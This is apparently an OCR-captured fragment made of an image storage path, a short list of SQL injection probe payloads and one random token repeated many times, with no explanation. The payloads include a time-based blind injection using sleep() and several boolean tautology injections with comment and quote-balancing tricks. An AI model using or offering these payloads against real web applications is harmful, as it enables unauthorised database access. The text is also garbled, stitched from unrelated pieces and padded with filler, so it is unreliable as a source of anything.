
if(now()=sysdate(),sleep(15),0)
-1" OR 5*5=25 or "Y0ldcmgx"="
-1" OR 5*5=25 --
-1' OR 5*5=25 or 'oAkmURBN'='
-1 OR 5*5=25
-1' OR 5*5=25 --
kEMlzpAX
-1 OR 5*5=25 --
kEMlzpAX
kEMlzpAX
kEMlzpAX
kEMlzpAX
kEMlzpAX
kEMlzpAX
kEMlzpAX
kEMlzpAX
kEMlzpAX
kEMlzpAX
kEMlzpAX
kEMlzpAX
kEMlzpAX
kEMlzpAX
kEMlzpAX
kEMlzpAX
kEMlzpAX